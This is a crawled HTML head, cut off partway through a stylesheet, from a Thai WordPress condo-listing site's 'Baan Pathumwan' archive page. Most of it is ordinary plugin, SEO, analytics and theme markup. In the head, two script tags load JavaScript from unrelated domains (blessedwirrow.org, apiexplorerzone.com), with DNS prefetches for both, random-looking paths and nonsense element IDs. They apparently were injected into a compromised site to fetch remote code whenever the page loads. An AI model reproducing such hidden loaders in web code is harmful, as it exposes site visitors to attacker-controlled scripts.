

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bestcondobangkok.com/city/baan-pathumwan/
body_size: 33674
content:
<!DOCTYPE html>
<html lang="th">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="http://www.bestcondobangkok.com/xmlrpc.php" />
 

    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Baan Pathumwan Archives - bestcondobangkok</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="http://www.bestcondobangkok.com/wp-content/cache/min/1/2be15e0c2bdfd7f2a683958221ff7557.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestcondobangkok.com/city/baan-pathumwan/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baan Pathumwan Archives - bestcondobangkok" />
	<meta property="og:url" content="https://www.bestcondobangkok.com/city/baan-pathumwan/" />
	<meta property="og:site_name" content="bestcondobangkok" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bestcondobangkok.com/city/baan-pathumwan/","url":"https://www.bestcondobangkok.com/city/baan-pathumwan/","name":"Baan Pathumwan Archives - bestcondobangkok","isPartOf":{"@id":"http://www.bestcondobangkok.com/#website"},"breadcrumb":{"@id":"https://www.bestcondobangkok.com/city/baan-pathumwan/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.bestcondobangkok.com/city/baan-pathumwan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestcondobangkok.com/"},{"@type":"ListItem","position":2,"name":"Baan Pathumwan"}]},{"@type":"WebSite","@id":"http://www.bestcondobangkok.com/#website","url":"http://www.bestcondobangkok.com/","name":"bestcondobangkok","description":"แค่เว็บเวิร์ดเพรสเว็บหนึ่ง","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.bestcondobangkok.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="bestcondobangkok &raquo; ฟีด" href="http://www.bestcondobangkok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด bestcondobangkok &raquo; Baan Pathumwan City" href="http://www.bestcondobangkok.com/city/baan-pathumwan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>












<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://www.bestcondobangkok.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"http:\/\/www.bestcondobangkok.com\/wp-admin\/admin-ajax.php","nonce":"44f7510600","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/modernizr.custom.62456.js?ver=1753068313" id="modernizr.custom.62456-js" defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-211979277-1" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.bestcondobangkok.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-211979277-1", {"anonymize_ip":true});
gtag("config", "G-X6WHSKC7KG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="http://www.bestcondobangkok.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bestcondobangkok.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EBH8F0KS8B"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-EBH8F0KS8B');
		</script>

	<meta name="generator" content="Site Kit by Google 1.44.0" /><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
							SG_POPUPS_QUEUE = [];
							SG_POPUP_DATA = [];
							SG_APP_POPUP_URL = 'http://www.bestcondobangkok.com/wp-content/plugins/popup-builder-silver';
							SG_POPUP_VERSION='3.39_2;';
							
							function sgAddEvent(element, eventName, fn) {
								if (element.addEventListener)
									element.addEventListener(eventName, fn, false);
								else if (element.attachEvent)
									element.attachEvent('on' + eventName, fn);
							}
						</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">SG_POPUPS_QUEUE = [];</script><meta name="description" content="" ><style type='text/css'>.theme_slider_wrapper .carousel-indicators .active,.theme_slider_price,.agent_unit_phone:hover,.ll-skin-melon td.ui-datepicker-today .ui-state-default,.ll-skin-melon .ui-datepicker-header,.featured_property_widget_price,.featured_post_date,.islive:hover,.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus,.agent_taxonomy a:hover,.lighbox-image-close-floor, .lighbox-image-close,#compare_close_modal, #compare_close,.compare-action:hover,#gmap-control span.spanselected, #gmap-control span:hover, #street-view:hover,#gmapzoomplus_sh:hover, #gmapzoomminus_sh:hover, #slider_enable_street_sh:hover, #gmapzoomplus:hover, #gmapzoomminus:hover,.pagination > .active > span:hover, .pagination > .active > a:focus,.pagination > .active > span:focus,.pagination > .active > a:hover,.pagination > .active > a, .slider_container .slick-dots li.slick-active button:after,.testimonial-slider-container .slick-dots li.slick-active button:after,.sociala-my-listings,.featured_property_type2 .featured_price, .places_type_2_listings_no .listings_no,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow, button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit, #adv-search-header-3,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover, #slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover, #primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left, .slider_control_right,.single-content input[type="submit"] ,#slider_enable_slider.slideron,#slider_enable_street.slideron, #slider_enable_map.slideron ,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover , #adv-search-header-mobile,#adv-search-header-1, .featured_second_line, .wpb_btn-info, .agent_contanct_form input[type="submit"]{background-color: #FFD400!important;}.wpresidence_button{border:none;}.print-price,.property_listing.places_listing .property_location,#adv_extended_close_adv,.property_categs a:hover,.agent_unit_phone:hover,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.featured_social-wrapper .fa:hover,.featured_property_type5 .featured_prop_price,.listing_price_featured4,.featured_property.featured_property_type1 .featured_prop_price,#infobox_title:hover, .info_details a:hover,input[type="checkbox"]:checked:before,.form-control.open .sidebar_filter_menu,.my_listings_act:hover a,.my_listings_act:hover,.property_menu li a:hover,.adres_area a,.adres_area,#print_page,.isnotfavorite,.property_location_image a:hover,.navigational_links a:hover,.property_agent_name a:hover,.icon_selected,.widget_categories li:before,#colophon .twitter_wrapper a,#primary .twitter_wrapper a,.testimonial-slider-container .slick-dots li button,.slider_container .slick-dots li button,.adv_extended_options_text i,#colophon .widget-container .filter_menu li:hover, .filter_menu li:hover,.form-control.open .filter_menu_trigger,.caret:after,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, 